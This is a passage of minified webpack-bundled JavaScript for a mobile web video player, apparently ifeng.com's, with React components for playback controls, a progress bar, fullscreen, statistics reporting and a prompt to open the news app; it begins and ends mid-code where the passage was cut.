globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(41302)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content;return l.default.createElement("div",{className:u.default.tip_box},l.default.createElement("div",{className:u.default.tip},e))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},65140:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(32627),n(34316),n(58479)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(m=function(e){return e?n:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=m(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function v(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,g()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),l=p(l),u=p(u),c=h(c),f=p(f);var y=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},b=function(e){function n(e){var t;(0,o.default)(this,n),(t=v(this,n,[e])).playBtnDelayHide=function(){t.timer&&clearTimeout(t.timer),t.timer=window.setTimeout((function(){t.setState({playBtnShow:"play"===t.state.playBtnStatus||"ended"===t.state.playBtnStatus,titleShow:!1,controllShow:!1,shortTipsShow:!1},(function(){t.maskShow=!1,t.timer&&clearTimeout(t.timer)}))}),4e3)},t.handleContentChange=function(e){switch(e.type){case"changePlayBtnStatus":return t.setState({playBtnStatus:e.playBtnStatus},(function(){t.playBtnDelayHide(),"pause"!==e.playBtnStatus||t.posterHasShow||t.setState({postShow:!1},(function(){t.posterHasShow=!0})),"ended"===e.playBtnStatus&&t.setState({playBtnShow:!0})}));case"clickVideoDom":return t.maskShow?t.setState({playBtnShow:!0,titleShow:!1,controllShow:!1,shortTipsShow:!1},(function(){t.maskShow=!1})):t.setState({playBtnShow:!0,titleShow:!0,controllShow:!0,shortTipsShow:!0},(function(){t.maskShow=!0,t.playBtnDelayHide()}));case"updateCurrent":return t.setState({currentTime:e.currentTime});case"swipControllBar":return t.timer&&clearTimeout(t.timer),t.setState({currentTime:e.currentTime,playBtnStatus:"pause"},(function(){e.callback&&e.callback(),t.playBtnDelayHide()}));case"videoTimeUpdate":return t.setState({playBtnStatus:"pause"});case"updateVideoDuration":return t.setState({videoConfig:Object.assign(Object.assign({},t.state.videoConfig),{duration:e.videoDuration||0})});default:return}},t.addSrcParams=function(e,t){return e.indexOf("?")>0?"".concat(e,"&").concat(t):"".concat(e,"?").concat(t)};var a=e.initData,r=a.videoConfig,i=void 0===r?{}:r,l=a.playermsg,u=void 0===l?{}:l,c={hasMargin:!1,antiTheft:!1,showPoster:!0,showTitle:!0,showController:!0,showFullScreenBtn:!0,m3u8Play:!0};return t.state={videoConfig:i,playermsg:(0,d.mergeObj)(c,u),videoReady:!1,postShow:!0,playBtnStatus:"play",playBtnShow:!0,currentTime:0,titleShow:!0,controllShow:!0,shortTipsShow:!0},t.posterHasShow=!1,t.maskShow=!0,t}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){return y(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,p,m,h,v;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,n="",o=this.props.initData,a=o.videoConfig,r=o.videoConfig,i=r.guid,l=r.mobileUrl,u=r.playUrl,c=r.videoPlayUrl,!(n=l||u||c||"")){e.next=19;break}if((s=this.state.playermsg).m3u8Play,p=s.antiTheft,n=this.addSrcParams(n,"reqtype=tsl"),(0,d.canPlay)("application/vnd.apple.mpegURL"),!p){e.next=15;break}return m=(0,d.creatCallBackName)("getVideoAuthPath"),e.next=12,(0,f.default)("https://shankapi.ifeng.com/feedflow/getVideoAuthUrl/".concat(i||(0,d.createUid)(),"/").concat(m),{jsonpCallback:m,cache:!1});case 12:h=e.sent,v="",h&&h.data&&h.data.success&&h.data.authUrl&&(v=h.data.authUrl,n=this.addSrcParams(n,v));case 15:a.mobileUrl=n.replace("http://ips.ifeng.com","https://ips.ifeng.com"),this.setState({videoConfig:a,videoReady:!0}),e.next=20;break;case 19:console.error("缺少播放地址字段：mobileUrl | playUrl | videoPlayUrl");case 20:e.next=25;break;case 22:e.prev=22,e.t0=e.catch(0),console.error(e.t0);case 25:case"end":return e.stop()}}),e,this,[[0,22]])})))}},{key:"render",value:function(){return c.default.createElement(s.VideoContext.Provider,{value:Object.assign({dispatch:this.handleContentChange},this.state)},this.props.children)}}])}(c.PureComponent);e.default=b})?o.apply(t,a):o)||(e.exports=r)},32627:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.VideoContext=void 0,t=o(t);var a=e.VideoContext=t.default.createContext(null);e.default=a})?o.apply(t,a):o)||(e.exports=r)},88626:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(4383)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){return u.default.createElement("div",{className:c.default.loadingBox},u.default.createElement("div",{className:c.default.loadingbanner}))}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},22270:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(61905),n(34316)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=function(e){function n(e){var o;return(0,t.default)(this,n),(o=m(this,n,[e])).timeBar=u.default.createRef(),o.progressBar=u.default.createRef(),o.progressBtn=u.default.createRef(),o.controllBar=u.default.createRef(),o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.controllBar.current&&this.controllBar.current.addEventListener("touchmove",(function(e){e.preventDefault()}),{passive:!1})}},{key:"render",value:function(){var e=this.props,t=e.current,n=e.total,o=e.controllShow,a=e.handleFullScreen,r=e.showFullScreenBtn;return u.default.createElement(u.Fragment,null,u.default.createElement("div",{className:"".concat(c.default.controllBar),ref:this.controllBar,style:{bottom:o?"0px":"-72px"},id:"controllBar"},u.default.createElement("div",{className:c.default.currentTime},(0,s.formatVideoDuration)(t)),u.default.createElement("div",{className:c.default.timeBar,ref:this.timeBar},u.default.createElement("div",{className:c.default.hullTimeBar}),u.default.createElement("div",{className:c.default.progressBar,style:{width:(0,s.handleVideoProgress)(t,n)},ref:this.progressBar}),u.default.createElement("div",{className:c.default.progressPoint,style:{left:(0,s.handleVideoProgress)(t,n)},ref:this.progressBtn})),u.default.createElement("div",{className:c.default.leftTime},(0,s.formatVideoDuration)(n-t)),r&&u.default.createElement("div",{className:c.default.fullScreenBtn,onClick:a.bind(this)})),u.default.createElement("div",{className:c.default.fullTimeBar,style:{bottom:o?"-4px":"0px"}},u.default.createElement("div",{className:c.default.progressBar,style:{width:(0,s.handleVideoProgress)(t,n)}})))}}])}(u.PureComponent);e.default=v})?o.apply(t,a):o)||(e.exports=r)},76771:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(21786),n(64704)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=s.VideoEvents,g=function(e){function n(e){var o;return(0,t.default)(this,n),(o=m(this,n,[e])).state={status:"pause"},o.bindPause=function(){o.pause()},o.el=u.default.createRef(),o.props.openClient,o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"load",value:function(){var e=this;this.el&&this.el.current&&"function"==typeof this.el.current.load&&function(){try{e.el.current.load()}catch(t){e.catchError(t)}}()}},{key:"play",value:function(){var e=this,t=this.el&&this.el.current&&this.el.current.play();window&&this.props.singlePlay&&(window.ifengVideoSinglePlay&&window.ifengVideoSinglePlay!==this.bindPause&&window.ifengVideoSinglePlay(),window.ifengVideoSinglePlay=this.bindPause),t&&"function"==typeof t.then&&t.then((function(){})).catch((function(t){e.catchError(t)}))}},{key:"catchError",value:function(e){this.props.errorHandle(),console.error("video error====>",e.message)}},{key:"isPaused",value:function(){return this.el&&this.el.current&&this.el.current.paused}},{key:"pause",value:function(){var e=this,t=this.el&&this.el.current&&this.el.current.play();t&&"function"==typeof t.then&&t.then((function(){e.el&&e.el.current&&(e.el.current.pause(),console.log("安全的暂停"))}))}},{key:"pauseAfterLeave",value:function(){this.el&&this.el.current&&!this.el.current.paused&&this.el.current.pause()}},{key:"getCurrentTime",value:function(){return this.el&&this.el.current&&this.el.current.currentTime?Math.round(this.el.current.currentTime):0}},{key:"setCurrent",value:function(e){if(e||0===e)try{this.el&&this.el.current&&this.el.current.currentTime&&(this.el.current.currentTime=e)}catch(t){console.error(t,"video is not ready")}}},{key:"getDuration",value:function(){return this.el&&this.el.current&&this.el.current.duration?this.el.current.duration:0}},{key:"getBuffereds",value:function(){if(this.el&&this.el.current&&this.el.current.buffered){var e=this.el.current.buffered;return 0!==e.length?e.end(e.length-1):0}return 0}},{key:"on",value:function(e,t){v&&v.includes&&v.includes(e)&&this.el&&this.el.current&&this.el.current.addEventListener(e,t.bind(this))}},{key:"off",value:function(e,t){v&&v.includes&&v.includes(e)&&this.el&&this.el.current&&this.el.current.removeEventListener(e,t.bind(this))}},{key:"componentDidMount",value:function(){1===this.props.openClient&&this.pause()}},{key:"render",value:function(){var e=this.props,t=e.videoConfig,n=e.handleVideoClick;return t.mobileUrl?u.default.createElement("video",{className:c.default.videoCore,id:"player",src:t.mobileUrl,preload:"meta",ref:this.el,onClick:n.bind(this),playsInline:!0}):null}}])}(u.PureComponent);e.default=g})?o.apply(t,a):o)||(e.exports=r)},64704:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.videoPropertiesBySet=e.videoPropertiesByGet=e.VideoEvents=void 0,e.VideoEvents=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","volumechange"],e.videoPropertiesByGet=["paused","currentTime","buffered","volume","muted","poster","preload","autoplay","controls","loop","error","seeking","seekable","ended","defaultMuted","playbackRate","played","networkState","readyState","videoWidth","videoHeight","duration"],e.videoPropertiesBySet=["volume","muted","poster","preload","autoplay","loop","playbackRate"]})?n.apply(t,o):n)||(e.exports=a)},25795:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(85715),n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(40529),n(29307),n(34316),n(93078),n(32627),n(76771),n(8677),n(47498),n(72722),n(54872),n(88590),n(22270)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x){"use strict";var k=n(24994);function E(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(E=function(e){return e?n:t})(e)}function C(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=E(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function S(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,T()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.MobileVideo=void 0,t=k(t),o=k(o),a=k(a),r=k(r),l=k(l),u=k(u),c=k(c),s=C(s),v=k(v),g=k(g),y=k(y),b=k(b),w=k(w),_=k(_),x=k(x);var O=e.MobileVideo=function(e){function n(e){var t;return(0,a.default)(this,n),(t=S(this,n,[e])).handleVideoAreaClick=function(e,n){if(console.log("handleVideoAreaClick 函数执行"),1!==t.state.openClient){if(n){var o=n.target&&n.target.id||"";if(console.log("clickDomId",o),"controllBar"===o)return void console.log("点击的是控制条区域");if("playBtn"===o)return;if("player"===o)return}var a=t.props.dispatch;"play"===e&&t.core&&t.core.current?(console.log("-----------play----------"),t.core.current.play()):"pause"===e?(console.log("-----------pause----------"),t.core&&t.core.current&&t.core.current.pause()):"ended"===e&&t.core&&t.core.current&&(a({type:"updateCurrent",currentTime:0}),t.core.current.play());var r="play"===e?"pause":"play";return"ended"===e&&(r="pause"),"pause"!==e&&a({type:"changePlayBtnStatus",playBtnStatus:r})}},t.handlePlayBtnClick=function(e){var n=t.props,o=n.dispatch,a=n.playermsg;if(!a.cutOffPlay||!a.eachTimeClickPlayer||"function"!=typeof a.eachTimeClickPlayer){if(a.beforePlayCB&&"function"==typeof a.beforePlayCB&&!t.hasVideoStartPlay){var r=t.exposeApis();return t.hasVideoStartPlay=!0,void a.beforePlayCB(r)}"play"===e&&t.core&&t.core.current?t.core.current.play():"pause"===e&&t.core&&t.core.current?(1!==t.state.openClient||t.core.current.isPaused())&&t.core.current.isPaused()||t.core.current.pause():"ended"===e&&t.core&&t.core.current&&(o({type:"updateCurrent",currentTime:0}),t.core.current.play());var i="play"===e?"pause":"play";return"ended"===e&&(i="pause"),o({type:"changePlayBtnStatus",playBtnStatus:i})}},t.handleFullScreenBtnClick=function(e){e.stopPropagation(),t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&(t.props.playermsg.fullscreenListener&&t.props.playermsg.fullscreenListener(!0),(0,d.launchFullscreen)(t.core.current.el.current,(function(){document.querySelectorAll("#videoContainer")[0].classList.toggle("fullScreen")})))},t.videoErrorHandle=function(){t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"play"}),t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&t.core.current.el.current.play().then((function(){t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"pause"})})).catch((function(e){console.error(e),t.core&&t.core.current&&t.core.current.pause(),t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"play"})}))},t.unHandleTimeUpdateEvent=function(){t.core&&t.core.current&&t.core.current.isPaused()||t.props.dispatch({type:"videoTimeUpdate"});var e=t.props.playermsg.firstFrameStatisticsCB,n=void 0===e?null:e;if(n&&"function"==typeof n&&t.sendFirstFrameCustomStatistics&&(n(),t.sendFirstFrameCustomStatistics=!1),t.core){var o=t.core&&t.core.current&&t.core.current.getCurrentTime(),a=t.core&&t.core.current&&t.core.current.getBuffereds(),r=t.core&&t.core.current&&t.core.current.getBuffereds();0!==t.state.openTipsShow&&o&&o>=t.state.mobileClosureTime&&(console.log("316"),t.handlePlayBtnClick("pause"),t.setState({openClient:t.props.videoConfig.guideAppSetting&&t.props.videoConfig.guideAppSetting.enable?t.props.videoConfig.guideAppSetting.enable:0})),t.end&&a===r&&0!==r&&(t.vStat.sendVplayer(307e3),t.end=!1),t.props.dispatch({type:"updateCurrent",currentTime:o})}},t.unHandleVideoEndedEvent=function(){t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"ended"}),t.props.playermsg&&t.props.playermsg.videoPlayerEndCb&&t.props.playermsg.videoPlayerEndCb()},t.unHandleLoadStartEvent=function(){t.loadstartfirst&&(t.vStat.sendVplayer(208e3),t.loadstartfirst=!1);var e=0;t.tenSecTimeOutError=window.setInterval((function(){++e>=10&&(console.error("10s timeout for loading video"),t.tenSecTimeOutError&&clearInterval(t.tenSecTimeOutError))}),1e3)},t.unHandleLoadedDataEvent=function(){t.tenSecTimeOutError&&clearInterval(t.tenSecTimeOutError),t.loadeddatafirst&&(t.vStat.sendVplayer(302e3),t.loadeddatafirst=!1)},t.exposeApis=function(){var e={play:function(){t.handlePlayBtnClick("play")},pause:function(){t.handlePlayBtnClick("pause")},getCurrentTime:function(){return t.core&&t.core.current&&t.core.current.getCurrentTime()},getDuration:function(){return t.core&&t.core.current&&t.core.current.getDuration()}};return e},t.unHandleVideoCanPlayEvent=function(){if(t.first_play&&(t.vStat.sendVplayer(303e3),t.vStat.sendMedia("cv"),t.first_play=!1),t.core&&t.core.current){var e=t.core.current.getDuration(),n=t.props.dispatch;e&&n({type:"updateVideoDuration",videoDuration:Math.round(e)})}},t.unHandleVideoPauseEvent=function(){t.props.dispatch({type:"changePlayBtnStatus",playBtnStatus:"play"}),t.vStat.sendVplayer(402e3)},t.unHandleVideoPlayEvent=function(){t.vStat.sendVplayer(401e3);var e=t.props.playermsg.clickVideoStatisticsCB,n=void 0===e?null:e;n&&"function"==typeof n&&n()},t.unHandleVideoErrorEvent=function(){try{var e=t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&t.core.current.el.current.error||{code:0,message:""};if(t.coreErrorCode=e.code,t.coreErrorCurrent=t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&t.core.current.el.current.currentTime,window&&window.BJ_REPORT){var n={url:t.core&&t.core.current&&t.core.current.el&&t.core.current.el.current&&t.core.current.el.current.src||"",code:e.code,message:e.message,errorProp:{MEDIA_ERR_ABORTED:1,MEDIA_ERR_DECODE:3,MEDIA_ERR_NETWORK:2,MEDIA_ERR_SRC_NOT_SUPPORTED:4}};window.BJ_REPORT.report(new Error(JSON.stringify(n)),!1,26)}t.errHasSend||(t.vStat.sendVplayer("44000".concat(t.coreErrorCode)),t.coreErrorCurrent||t.vStat.sendVplayer("301040"),t.errHasSend=!0)}catch(o){console.error(o)}},t.initCoreEventList=function(){t.core&&t.core.current&&(t.core.current.on("timeupdate",t.unHandleTimeUpdateEvent),t.core.current.on("ended",t.unHandleVideoEndedEvent),t.core.current.on("loadstart",t.unHandleLoadStartEvent),t.core.current.on("loadeddata",t.unHandleLoadedDataEvent),t.core.current.on("canplay",t.unHandleVideoCanPlayEvent),t.core.current.on("pause",t.unHandleVideoPauseEvent),t.core.current.on("play",t.unHandleVideoPlayEvent),t.core.current.on("error",t.unHandleVideoErrorEvent))},t.unBindCoreEvents=function(){t.core&&t.core.current&&(t.core.current.off("timeupdate",t.unHandleTimeUpdateEvent),t.core.current.off("ended",t.unHandleVideoEndedEvent),t.core.current.off("loadstart",t.unHandleLoadStartEvent),t.core.current.off("loadeddata",t.unHandleLoadedDataEvent),t.core.current.off("canplay",t.unHandleVideoCanPlayEvent),t.core.current.off("pause",t.unHandleVideoPauseEvent),t.core.current.off("play",t.unHandleVideoPlayEvent),t.core.current.off("error",t.unHandleVideoErrorEvent))},t.getRenderArr=function(e){var n=e.videoConfig,o=e.postShow,a=e.videoConfig,r=a.bigPosterUrl,i=a.title,l=a.duration,u=a.videoType,c=e.playBtnStatus,d=e.playBtnShow,f=e.titleShow,p=e.dispatch,m=e.currentTime,h=e.controllShow,_=e.playermsg,k=_.showPoster,E=_.showTitle,C=_.showController,S=_.showFullScreenBtn,T=_.singlePlay,O=e.shortTipsShow,P=[s.default.createElement(v.default,{key:"core",videoConfig:n,handleVideoClick:function(){p({type:"clickVideoDom"})},errorHandle:t.videoErrorHandle,ref:t.core,openClient:t.state.openClient?t.state.openClient:0,singlePlay:T}),s.default.createElement(y.default,{key:"playBtn",playBtnStatus:c,playBtnShow:d,handleClickBtn:function(e){e&&t.props.playermsg.isCircle&&"ended"===c&&e.stopPropagation(),t.handlePlayBtnClick(c)},openClient:t.state.openClient?t.state.openClient:0})];return k&&P.push(s.default.createElement(g.default,{key:"poster",postShow:o,posterUrl:r,videoType:u})),E&&i&&P.push(s.default.createElement(b.default,{key:"title",title:i,titleShow:f})),m>=t.state.mobileClosureTime-1||O&&1===t.state.openTipsShow&&P.push(s.default.createElement(w.default,{key:"shortTips",mobileClosureTime:t.state.mobileClosureTime,callAppConfig:n.callAppConfig})),C&&P.push(s.default.createElement(x.default,{key:"controllBar",ref:t.controllBar,current:m,total:l||0,controllShow:h,showFullScreenBtn:S,handleFullScreen:t.handleFullScreenBtnClick})),P},t.handleClick=function(e,n,o,a){if(e.cutOffPlay&&e.eachTimeClickPlayer&&"function"==typeof e.eachTimeClickPlayer)e.eachTimeClickPlayer();else{if(e.beforePlayCB&&"function"==typeof e.beforePlayCB&&!t.hasVideoStartPlay){var r=t.exposeApis();t.hasVideoStartPlay=!0,e.beforePlayCB(r)}else t.handleVideoAreaClick(n,a);e.playNotice&&"function"==typeof e.playNotice&&e.playNotice(n)}},t.controllBar=s.default.createRef(),t.core=s.default.createRef(),t.end=!0,t.loadstartfirst=!0,t.loadeddatafirst=!0,t.first_play=!0,t.seekTime=0,t.sendFirstFrameCustomStatistics=!0,t.hasVideoStartPlay=!1,t.hasHalfWayTriggerEvent=!1,t.vStat=new m.Stat(e.videoConfig),t.initStat(),t.state={content:t.props.videoConfig.guideAppSetting&&t.props.videoConfig.guideAppSetting.text?t.props.videoConfig.guideAppSetting.text:"去凤凰新闻客户端观看完整版",openClient:0,mobileClosureTime:t.props.videoConfig.guideAppSetting&&t.props.videoConfig.guideAppSetting.duration?t.props.videoConfig.guideAppSetting.duration:0,openTipsShow:t.props.videoConfig.guideAppSetting&&t.props.videoConfig.guideAppSetting.enable?t.props.videoConfig.guideAppSetting.enable:0},t}return(0,c.default)(n,e),(0,r.default)(n,[{key:"initStat",value:function(){this.vStat.sendMedia("vv"),this.vStat.sendVplayer("100000")}},{key:"componentDidMount",value:function(){var e,n,a=this,r=this.props,i=r.dispatch,l=r.videoConfig.duration,u=void 0===l?0:l;if(this.initCoreEventList(),document.addEventListener("fullscreenchange",(function(e){var t,n,o=document.querySelectorAll("#videoContainer")[0].classList;document.fullscreenElement||document.msFullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||(o&&o.toggle("fullScreen"),a.props.playermsg.fullscreenListener&&(null===(n=null===(t=a.core)||void 0===t?void 0:t.current)||void 0===n?void 0:n.el.current)===e.target&&a.props.playermsg.fullscreenListener(!1))})),this.controllBar&&this.controllBar.current&&("touchmove"==("object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&"ontouchmove"in window?"touchmove":"mousemove")?(0,f.swip)(this.controllBar.current.timeBar.current,(function(){a.core&&a.core.current&&!a.core.current.isPaused()&&a.core.current.pause(),a.touchStartTime=a.core&&a.core.current&&a.core.current.getCurrentTime()||0}),(function(e,t){setTimeout((function(){a.swipCurrentTime=(0,p.calTime)(a.touchStartTime,e,t,a.controllBar&&a.controllBar.current&&a.controllBar.current.timeBar&&a.controllBar.current.timeBar.current&&a.controllBar.current.timeBar.current.offsetWidth||0,a.core&&a.core.current&&a.core.current.getDuration()||0),i({type:"swipControllBar",currentTime:a.swipCurrentTime})}),50)}),(function(){a.core&&a.core.current&&a.core.current.setCurrent(a.swipCurrentTime),setTimeout((function(){a.core&&a.core.current&&a.core.current.play()}),200),a.core&&(a.core&&a.core.current&&a.core.current.getCurrentTime()?a.core.current.getCurrentTime():0)>=a.state.mobileClosureTime&&(a.handlePlayBtnClick("pause"),a.setState({openClient:a.props.videoConfig.guideAppSetting&&a.props.videoConfig.guideAppSetting.enable?a.props.videoConfig.guideAppSetting.enable:0}))}),{scope:this,direct:"horizontal"}):(0,f.tap)(this.controllBar.current.timeBar.current,(function(){a.core&&a.core.current&&!a.core.current.isPaused()&&a.core.current.pause()}),(function(e,t){var n=a.controllBar&&a.controllBar.current&&a.controllBar.current.timeBar&&a.controllBar.current.timeBar.current&&a.controllBar.current.timeBar.current.getBoundingClientRect().left||0;a.tapCurrentTime=(0,p.calTime)(0,n,e,a.controllBar&&a.controllBar.current&&a.controllBar.current.timeBar&&a.controllBar.current.timeBar.current&&a.controllBar.current.timeBar.current.offsetWidth||0,u)||0,i({type:"swipControllBar",currentTime:a.tapCurrentTime}),a.core&&a.core.current&&a.core.current.setCurrent(a.tapCurrentTime);var o=!0,r=setInterval((function(){a.core&&a.core.current&&a.core.current.isPaused()&&o&&(a.core.current.play(),clearTimeout(r),o=!1)}),500)}),{duration:u})),this.props.playermsg.pauseAfterLeave&&(this.pauseAfterLeaveObs=new IntersectionObserver((function(e){(0,t.default)(e,1)[0].intersectionRatio<=0&&a.core&&a.core.current&&a.core.current.pauseAfterLeave()})),this.pauseAfterLeaveObs.observe(null===(n=null===(e=this.core)||void 0===e?void 0:e.current)||void 0===n?void 